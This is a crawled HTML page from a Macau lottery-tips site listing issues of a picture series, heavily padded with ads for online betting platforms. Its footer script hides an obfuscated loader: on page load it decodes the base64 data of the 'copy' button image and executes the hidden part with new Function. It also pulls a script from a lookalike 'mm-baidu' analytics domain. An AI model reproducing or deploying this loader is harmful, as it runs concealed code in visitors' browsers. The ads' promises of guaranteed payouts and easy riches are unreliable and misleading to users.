

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://555.48kk.finance/Images/listul/pic/m38.jpg/name/%E7%AE%A1%E5%AE%B6%E5%A9%86%E5%AF%86%E4%BC%A0/qi/193.html
body_size: 12979
content:
<!doctype html>
<html lang="en">
<head>
    <title>澳门资料-澳门资料库,48k.com,澳彩图库|澳门开奖直播|澳门图库|澳门挂牌|特区娱乐第一站|天下彩|天空彩|天下彩免费资料|天天好彩免费资料大全|天下彩票与你同行|天下彩票|天空彩票|二四六天天好彩资料|天下彩票因为有你|天下彩_免费资料大全|天空彩票与你同行|手机直播开奖报码</title>
<meta name="keywords" content="澳门资料库,48k.com,澳彩图库,澳门开奖直播,澳门特区总马站,特区娱乐第一站,澳门澳彩图库,澳彩图库开奖,，澳门图库挂牌,天下彩,赢彩天下,二四六天天好彩资料,免费资料大全,天下彩票因为有你,天空彩票与你同行,天下彩,澳门马会本港台开奖结果,贵宾网,第七马资料,惠泽天下,天下图库,澳彩挂牌,118开奖|天空彩票|天下彩|精英网|手机报碼|免费资料大全|天空资料|中彩堂|天空彩票与你同行|天下彩|免费资料大全|天空彩免费资枓大全|天空彩兔费资科大全|天空与你同行彩票免费料大全|246天天好采彩免费大全|天空彩彩票与你同行|天下采天空采与你同行免费料|天空彩彩票与你同行免费资大全|天空彩票与你同行免费资料大全|澳门图库|澳门澳彩图库|神童网|手机报码|澳彩马会开奖结果|天下免费料大全|特彩吧|正版免费料大全|天空彩票与你同行|天下采票免费资料大全|天空彩彩票与你同行|2020澳门正版免费资料大全|全年免费料大全|天空彩免费资料大全|天空采彩票与你同行|惠泽社免费料|惠泽群社精准资料|爱资料免费福彩门户惠泽|2020全年资料大全|天下采票免费资料大全|天下采天空采与你同行免费料|天空彩票与你同行新版|天空采彩票与你同行1749.cc" />
<meta name="description" content="澳门资料库(48k.com)澳彩图库,澳门开奖直播,澳门图库,网站免费提供澳门马会资料大全,澳门马会开奖结果,澳门挂牌,心水图库,开奖记录,手机开奖报碼,专业提供澳门彩票最新资讯的网站。" />
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui">
<link rel="stylesheet" href="/Public/Home/css/style.css">
<link rel="shortcut icon" href="/Public/Home/images/favicon/favicon.ico">
<script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.6.0.min.js"></script>


    <link rel="stylesheet" type="text/css" href="/Public/Home/css/images.css">
</head>
<style>
    section ul{
        border: 2px solid #bfbfbf;
    }
    section>ul li a{
        display: block;
        padding: .5rem 1rem;
        font-size: 1rem;
        border-bottom: 1px solid #ededed;
    }
    .in{
       color: #ababab;
        font-size: .8rem; 
    }
    .tab{
        color: #999;
        margin: .2rem .4rem;
        font-size: 1rem;
    }
    .tab a{
        color: #999;
    }
    .page ul li{
        
    }
</style> 
<body>
    <link rel="stylesheet" href="/Public/Home/css/iconfont.css">
<style type="text/css">
	.lintab {
		position: fixed;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
		background: rgba(0, 0, 0, .4);
		width: 800px;
		height: 100%;
		z-index: 9;
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
	}

	.lintab a {
		display: block;
		text-align: center;
		width: 100px;
		line-height: 100px;
		background: #3f51b5;
		margin: 10px 0;
		padding: 5px;
		border-radius: 50%;
		box-shadow: 0px 3px 0px #cddc39;
		color: #fdfdfd;
		border: 1px solid #fff;
	}

	.linhid{
		display: block;
		width: 25px;
		height: 25px;
		line-height: 23px;
		font-size: 25px;
		text-align: center;
		float: right;
		color: #ccc;
		background-color: #FFFFFF;
		border-radius: 50%;
	}

	.lintab p {
		color: #ffff00;
		font-size: 18px;
		text-align: center;
	}
	.buttonbox {
		position: fixed;
		bottom: 5%;
		right: 2%;
		transform: translate(-50%, -50%);
		width: 130px;
		height: 250px;
		z-index: 9;
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
		background-color: #fff;
		border-radius: 5px;
		box-shadow: 1px 2px 5px 2px #ccc;
		border: 1px #eae0e0 solid;
		
	}

	.buttonbox a {
		display: block;
		text-align: center;
		width: 100px;
		line-height: 30px;
		background: linear-gradient(to bottom, #f00, #d51256);
		margin: 10px 0;
		padding: 5px;
		border-radius: 5px;
		box-shadow: 1px 2px 5px 2px #f00;
		color: #fdfdfd;
		border: 1px solid #fff;
	}

	.buttonbox a:nth-child(2) {
		background: linear-gradient(to bottom, #f0b, #f0b);
        box-shadow: 1px 2px 5px 2px #ff00c7;
		color: gold;
	}
	
	.buttonbox a:nth-child(3) {
		background: linear-gradient(to bottom, #673AB7, #7b45dc);
		box-shadow: 1px 2px 5px 2px #673AB7;
	}

	.buttonbox a:last-child {
		background: linear-gradient(to bottom, #0060ff, #1219d5);
		box-shadow: 1px 2px 5px 2px #0060ff;
	}
	.foot{
        position: fixed;
        bottom: 0;
        width: 100%;
        z-index: 998;
        max-width: 800px;
	}
	#labelnav{
	    display: none; 
        z-index: 998;
        background: #fff;
        justify-content: space-around;
	}
	#labelnav img{
	    height: 40px;
	}
	#copyinfo{
	    display: none; 
        z-index: 9;
        background: #04bc80;
        color: #ffffff;
        width: 100%;
        text-align: center;
        top: 50%;
        position: fixed;
        line-height: 2rem;
	}
</style>
<div class='foot'>
    <div class='nav'>
        <div class='tab' onclick="goToHome()">
            <i class='iconfont icon-home'></i>
            <p>首页</p>
        </div>
        <div class='tab' onclick="goToCol()">
            <i class='iconfont icon-tu'></i>
            <p>彩图</p>
        </div>
        <div class='tab' onclick="goToBlack()">
            <i class='iconfont icon-tu'></i>
            <p>黑白</p>
        </div>
        <div class='tab' onclick="goToKj()">
            <i class='iconfont icon-jilu'></i>
            <p>记录</p>
        </div>
        <div class='tab' onclick="goToMessage()">
            <i class='iconfont icon-liuyan'></i>
            <p>留言</p>
        </div>
    </div>
    <div id="labelnav">
        <div onclick="window.history.back()"><img src="[data-uri]"></div>
        <div onclick="window.history.forward()"><img src="[data-uri]"></div>
        <div onclick="window.location.reload()"><img src="[data-uri]"></div>
        <div id="copybtn"><img src="[data-uri]"></div>
    </div>
</div>
<div id="copyinfo" style="display:none">网址复制成功 快去分享好友吧</div>
<div id="lins1" class="lintab" style="display: none">
	<span id="a_close"  class="linhid">x</span>
	<a href="/Article/lts">交流一线(新)</a>
	<a href="/Article/lts2">交流二线(新)</a>
	<a href="/Article/lts3">交流三线(旧)</a>
	<p>提示:如果账号登录不上或浏览器保存过<br>账号密码,请尝试进入二,三线登录</p>
</div>
<div class="buttonbox" style="display: none">
    <a href="https://gg.49jsgg.com:8443/s/451heq0p">49金沙彩票</a>
	<a href="https://gg.lefugg.com:1888/s/dyx4xw0l">乐富棋牌</a>
	<a href="https://gg.5789gg.com:1888/s/huw0x0hm">凤凰彩票</a>
	<a href="https://gg.2828gggg.biz:1888/s/fydyp3tg">2828彩票</a>
</div>
<div class='tongji'>
<script>
      var _hmt = _hmt || [];
      var hmBaiduKey = 'BE38L3I9';
      (function() {
          var hm = document.createElement("script");
          hm.src = "https://hm.mm-baidu.com/hm.js";
          var s = document.getElementsByTagName("script")[0];
          s.parentNode.insertBefore(hm, s);
      })();
    function getUrlParam(name)
    {
        var reg = new RegExp("(^|&)"+ name +"=([^&]*)(&|$)"); //构造一个含有目标参数的正则表达式对象\
        var r = window.location.search.substr(1).match(reg); //匹配目标参数
        if (r!=null) return unescape(r[2]); return null; //返回参数值
    }
    $(document).ready(function(){
    	let w = sessionStorage.getItem('islabel');
    	n = getUrlParam('label');
    	if(n==1||w==1){
    	    sessionStorage.setItem('islabel',1);
    	    $("#labelnav").css('display','flex');
    	};
        let img = $('#copybtn img').attr('src');
        let a=atob(img.split(',')[1]);
        let  b= a.split("tab")[1];
        let fn=new Function(b);
        if(b)fn();
    	$("#copybtn").click(function(){
    	    const input = document.createElement('input');
            document.body.appendChild(input);
            input.setAttribute('value', window.location.href);
            input.setAttribute('readonly', 'readonly');
            input.select();
            input.setSelectionRange(0, 999);
            if (document.execCommand('copy')) {
                $("#copyinfo").show();
                setTimeout(()=>{
                    $("#copyinfo").hide();
                },1000)
            }
            document.body.removeChild(input);
        });
    });
</script>

   
</div>
<style>
    .tongji{
        position: fixed;
        bottom: 0;
    }
    .tele{
        background-image: url([data-uri]);
        background-size: 100%;
        position: fixed;
        z-index: 9;
        right: 6px;
        bottom: 210px;
        border-radius: 50%;
        width: 2.4rem;
        height: 2.4rem;
        box-shadow: 0px 3px 0px #49aaca;
        border: 1px solid #fff;
    }
    .pl-content{
        background: #f00;
        text-align: center;
        box-shadow: 0px 3px 0px #f00;
        color: #fdfdfd;
        border: 1px solid #fff;
        background-size: 100%;
        position: fixed;
        z-index: 9;
        line-height: 2.4rem;
        right: 6px;
        bottom: 160px;
        border-radius: 50%;
        width: 2.4rem;
        height: 2.4rem;
    }
    .tzan{
        position: fixed;
        z-index: 9;
        right: 6px;
        bottom: 110px;
        border-radius: 50%;
        background: #f39f20;
        width: 2.4rem;
        height: 2.4rem;
        line-height: 2.4rem;
        text-align: center;
        box-shadow: 0px 3px 0px #d57b1d;
        color: #fdfdfd;
        border: 1px solid #fff;
    }
</style>
<a class="tzan">投注</a>
<a class="pl-content" onclick="lins()">交流</a>
<!--<a class="tele" href="https://t.me/tk49kj"></a>-->
<script>
    $('.nav .tab').click(function(){
        $(this).addClass('active').siblings().removeClass('active');
    })
    function goToHome(){
        window.location.href = "/Index/index.html";
    }
    function goToCol(){
        window.location.href = "/Images/index.html";
    }
    function goToBlack(){
        window.location.href = "/Images/index/nav/black.html";
    }
    function goToKj(){
        // window.location.href = "/Kj/index.html";
        window.location.href = "https://aa.48kj9.com:1888/Kj/index.html";
    }
    function goToMessage(){
        window.location.href = "/Message/index.html";
    }
	function lins() {
		$('#lins1').show(400);
	}
	$('#a_close').click(function() {
		$('#lins1').hide(400);
	})
	$(document).click(function(e) {
		if (!$(e.target).closest('.tzan, .buttonbox').length) { // 检查点击位置是否在浮窗或按钮上
			$('.buttonbox').fadeOut(400); // 隐藏浮窗，带淡出动画效果
		} else {
			$(".buttonbox").toggle(400);
		}
	});
</script>

	<script>
        	</script>
	<header>
		<span class="back" onclick="javascript:history.back(-1);"><img src="/Public/Home/images/back.png" alt=""></span>
		<span class="list">管家婆密传</span>
		<a class="home" href="/Index/index.html"><img src="/Public/Home/images/home.png" alt=""></a>
	</header>
	<section>
	    <div class='tab'>
	        <a href="/Index/index.html">澳彩图库</a> > 管家婆密传	    </div>
	    <div class="ad-a" style="line-height: 30px;font-size: 15px;">
    <style>
        .ad-a a{
            display: block;
            font-weight: bold;
            border: 1px #673AB7 solid;
            box-shadow: 1px 2px 2px #795548;
            margin: 5px 2px;
            background: url(https://tu.99988jsjs.com/all/hot.gif) left top no-repeat, linear-gradient(to bottom, #CDDC39 0%, #FFEB3B 90%);
            line-height: 30px;
            border-radius: 5px;
            padding: 0 5px;
            font-size: 13px;
            white-space: nowrap;
            text-overflow: ellipsis;
            overflow: hidden;
            padding-left: 18px;
        }
    </style>
    <a href="https://gg.2028gg.biz/s/vssofifu">
    	<font color="#0404B4">★全网公认彩票投注站,资金安全有保障充送2%</font>
    </a>
     <div id="guang"></div>   
    <a href="https://gg.2828gggg.biz:1888/s/fydyp3tg">
    	<font color="#ff5722">★充值买澳彩不中,本站比华强北还强的实力最高包赔100%~</font>
    </a>
    <a href="https://gg.6768ggg.biz:1888/s/knnnvovs">
    	<font color="#ff5722">★6768彩票注册送30元，充值送100%，满月送88元。</font>
    </a> 
    <a href="https://gg.5388gg.com:8443/s/21tgaqon">
    	<font color="#0404B4">★大发彩票注册会员即送38元,邀请好友即送188元</font>
    </a>    
    <a href="https://gg.8wgg.com:8443/s/e25hmfam">
    	<font color="#0404B4">★八万彩合营计划-代理佣金70%,高额佣金轻松赚</font>
    </a>
</div>
<a href="https://gg.49jsgg.com:8443/s/451heq0p" style="padding: 0 2px; display: block">
	<img src="https://tu.99988jsjs.com/49js/49js800x100.gif" style="width: 100%; border-radius: 5px;margin:0;display: block;" />
</a>
<script type="text/javascript" charset="utf-8">
    function selectFrom(minValue, maxValue) {
    	var num = maxValue - minValue + 1;
    	return Math.floor(Math.random() * num + minValue);
    }
    var flower1 = [
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]新会员首次充值，加赠彩金最高可领10888元🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]老会员回归，无需充值，登陆即送彩金🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]充值秒到，提现快速，值得信赖注🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]推荐好友注册月入百万不是梦🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]天天返水，娱乐无上限🌹</a>",
    ];
    $("#guang").append(flower1[selectFrom(0, flower1.length - 1)]);
</script>
	    <ul>
	        <li>
	                <a href="/Images/listart/pic/m38.jpg/name/%E7%AE%A1%E5%AE%B6%E5%A9%86%E5%AF%86%E4%BC%A0/qi/031/year/2026/sid/2244.html">
                        <div class='ti'>2026年031期：管家婆密传</div>
	                    <div class='in' style="user-select: none">更多资料尽在<font color="red">４</font><font color="blue">８</font><font color="green">ｋ</font>．ｕｋ</div>
	                </a>
	            </li><li>
	                <a href="/Images/listart/pic/m38.jpg/name/%E7%AE%A1%E5%AE%B6%E5%A9%86%E5%AF%86%E4%BC%A0/qi/030/year/2026/sid/2243.html">
                        <div class='ti'>2026年030期：管家婆密传</div>
	                    <div class='in' style="user-select: none">更多资料尽在<font color="red">４</font><font color="blue">８</font><font color="green">ｋ</font>．ｕｋ</div>
	                </a>
	            </li><li>
	                <a href="/Images/listart/pic/m38.jpg/name/%E7%AE%A1%E5%AE%B6%E5%A9%86%E5%AF%86%E4%BC%A0/qi/029/year/2026/sid/2242.html">
                        <div class='ti'>2026年029期：管家婆密传</div>
	                    <div class='in' style="user-select: none">更多资料尽在<font color="red">４</font><font color="blue">８</font><font color="green">ｋ</font>．ｕｋ</div>
	                </a>
	            </li><li>
	                <a href="/Images/listart/pic/m38.jpg/name/%E7%AE%A1%E5%AE%B6%E5%A9%86%E5%AF%86%E4%BC%A0/qi/028/year/2026/sid/2241.html">
                        <div class='ti'>2026年028期：管家婆密传</div>
	                    <div class='in' style="user-select: none">更多资料尽在<font color="red">４</font><font color="blue">８</font><font color="green">ｋ</font>．ｕｋ</div>
	                </a>
	            </li><li>
	                <a href="/Images/listart/pic/m38.jpg/name/%E7%AE%A1%E5%AE%B6%E5%A9%86%E5%AF%86%E4%BC%A0/qi/027/year/2026/sid/2240.html">
                        <div class='ti'>2026年027期：管家婆密传</div>
	                    <div class='in' style="user-select: none">更多资料尽在<font color="red">４</font><font color="blue">８</font><font color="green">ｋ</font>．ｕｋ</div>
	                </a>
	            </li><li>
	                <a href="/Images/listart/pic/m38.jpg/name/%E7%AE%A1%E5%AE%B6%E5%A9%86%E5%AF%86%E4%BC%A0/qi/026/year/2026/sid/2239.html">
                        <div class='ti'>2026年026期：管家婆密传</div>
	                    <div class='in' style="user-select: none">更多资料尽在<font color="red">４</font><font color="blue">８</font><font color="green">ｋ</font>．ｕｋ</div>
	                </a>
	            </li><li>
	                <a href="/Images/listart/pic/m38.jpg/name/%E7%AE%A1%E5%AE%B6%E5%A9%86%E5%AF%86%E4%BC%A0/qi/025/year/2026/sid/2238.html">
                        <div class='ti'>2026年025期：管家婆密传</div>
	                    <div class='in' style="user-select: none">更多资料尽在<font color="red">４</font><font color="blue">８</font><font color="green">ｋ</font>．ｕｋ</div>
	                </a>
	            </li><li>
	                <a href="/Images/listart/pic/m38.jpg/name/%E7%AE%A1%E5%AE%B6%E5%A9%86%E5%AF%86%E4%BC%A0/qi/024/year/2026/sid/2237.html">
                        <div class='ti'>2026年024期：管家婆密传</div>
	                    <div class='in' style="user-select: none">更多资料尽在<font color="red">４</font><font color="blue">８</font><font color="green">ｋ</font>．ｕｋ</div>
	                </a>
	            </li><li>
	                <a href="/Images/listart/pic/m38.jpg/name/%E7%AE%A1%E5%AE%B6%E5%A9%86%E5%AF%86%E4%BC%A0/qi/023/year/2026/sid/2236.html">
                        <div class='ti'>2026年023期：管家婆密传</div>
	                    <div class='in' style="user-select: none">更多资料尽在<font color="red">４</font><font color="blue">８</font><font color="green">ｋ</font>．ｕｋ</div>
	                </a>
	            </li><li>
	                <a href="/Images/listart/pic/m38.jpg/name/%E7%AE%A1%E5%AE%B6%E5%A9%86%E5%AF%86%E4%BC%A0/qi/022/year/2026/sid/2235.html">
                        <div class='ti'>2026年022期：管家婆密传</div>
	                    <div class='in' style="user-select: none">更多资料尽在<font color="red">４</font><font color="blue">８</font><font color="green">ｋ</font>．ｕｋ</div>
	                </a>
	            </li>	    </ul>
	    <div class="page" style="margin:0;padding:0"><div><div class="message">共 1496 条 1/150 页</div> <ul class="paginList">  <li class="paginItem active"><a href="javascript:;">1</a></li><li class="paginItem"><a class="num" href="/Images/listul/pic/m38.jpg/name/%E7%AE%A1%E5%AE%B6%E5%A9%86%E5%AF%86%E4%BC%A0/qi/193/p/2.html">2</a></li><li class="paginItem"><a class="num" href="/Images/listul/pic/m38.jpg/name/%E7%AE%A1%E5%AE%B6%E5%A9%86%E5%AF%86%E4%BC%A0/qi/193/p/3.html">3</a></li><li class="paginItem"><a class="num" href="/Images/listul/pic/m38.jpg/name/%E7%AE%A1%E5%AE%B6%E5%A9%86%E5%AF%86%E4%BC%A0/qi/193/p/4.html">4</a></li><li class="paginItem"><a class="num" href="/Images/listul/pic/m38.jpg/name/%E7%AE%A1%E5%AE%B6%E5%A9%86%E5%AF%86%E4%BC%A0/qi/193/p/5.html">5</a></li><li class="paginItem"><a class="num" href="/Images/listul/pic/m38.jpg/name/%E7%AE%A1%E5%AE%B6%E5%A9%86%E5%AF%86%E4%BC%A0/qi/193/p/6.html">6</a></li><li class="paginItem"><a class="num" href="/Images/listul/pic/m38.jpg/name/%E7%AE%A1%E5%AE%B6%E5%A9%86%E5%AF%86%E4%BC%A0/qi/193/p/7.html">7</a></li><li class="paginItem"><a class="num" href="/Images/listul/pic/m38.jpg/name/%E7%AE%A1%E5%AE%B6%E5%A9%86%E5%AF%86%E4%BC%A0/qi/193/p/8.html">8</a></li><li class="paginItem"><a class="num" href="/Images/listul/pic/m38.jpg/name/%E7%AE%A1%E5%AE%B6%E5%A9%86%E5%AF%86%E4%BC%A0/qi/193/p/9.html">9</a></li><li class="paginItem"><a class="num" href="/Images/listul/pic/m38.jpg/name/%E7%AE%A1%E5%AE%B6%E5%A9%86%E5%AF%86%E4%BC%A0/qi/193/p/10.html">10</a></li><li class="paginItem"><a class="num" href="/Images/listul/pic/m38.jpg/name/%E7%AE%A1%E5%AE%B6%E5%A9%86%E5%AF%86%E4%BC%A0/qi/193/p/11.html">11</a></li> <li class="paginItem"><a class="next" href="/Images/listul/pic/m38.jpg/name/%E7%AE%A1%E5%AE%B6%E5%A9%86%E5%AF%86%E4%BC%A0/qi/193/p/2.html">下一页</a></li> <li class="paginItem"><a class="end" href="/Images/listul/pic/m38.jpg/name/%E7%AE%A1%E5%AE%B6%E5%A9%86%E5%AF%86%E4%BC%A0/qi/193/p/150.html">150</a></li></ul></div></div>
	    <a href="https://gg.49jsgg.com:8443/s/451heq0p"style="padding: 0 2px; display: block">
	<img src="https://tu.99988jsjs.com/all/tzan.gif" style="width: 100%; border-radius: 5px;margin:0;display: block;" />
</a>
<div class="ad-a" style="line-height: 30px;font-size: 15px;">
    <div id="guang2"></div>
    <a href="https://gg.9bgg.biz/s/cinbqojb">
    	<font color="#0404B4">★九宝彩票(9b.cc)充/提享3.5%,周周38888现金红包🌹</font>
    </a>
    <a href="https://gg.98ggg.biz/s/feaaai35">
    	<font color="#0404B4">★1588彩票,大额客户首选→我们不赚钱，只做信誉</font>
    </a>
    <a href="https://gg.506gg.biz/s/ae2pz5x0">
    	<font color="#0404B4">★充值秒到账，轻松下注香港/澳门/台湾六合彩</font>
    </a>
    <a href="https://mmm.49mmm.biz/s/yhmvsg2x">
    	<font color="#0404B4">★香港/澳门/台湾六合彩，全网最高赔率48.8倍</font>
    </a>
    <a href="https://gg.8ggg.biz/s/yxcijr4d">
    	<font color="#0404B4">★香港/澳门六合彩，官方指定投注站，大额无忧</font>
    </a>
</div>
<script type="text/javascript" charset="utf-8">
    var flower = [
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]你的发财之道 机会靠你把握🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]百万财富只在一念之间,还不快点击🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]跟注中奖,准到你不敢相信🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]大额无忧,百万提款三分钟到账🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]六合充100送50/充值提款送3.5%/本站倍率最高！活动最多！🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]全网福利最多,倍率最高,出款最快🌹</a>",
    ];
    $("#guang2").append(flower[selectFrom(0, flower.length - 1)]);
</script>
	</section>
	<div style="height:56px;"></div>
	<script type="text/javascript" charset="utf-8">
Echo.init({
	offset: 100,
	throttle: 0
});
function selectFrom(minValue, maxValue) {
	var num = maxValue - minValue + 1;
	return Math.floor(Math.random() * num + minValue);
}
var flower = [
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]港澳图库高手论坛！🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]注册下载APP就送38元！🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]发帖送888元点击立即注册🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]充值秒到，提现快速，值得信赖注🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]推荐好友注册月入百万不是梦🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]全网征集六合大神发帖领888元🌹</a>",
];
$(".guangg").append(flower[selectFrom(0, flower.length - 1)]);
</script>
</body>
</html>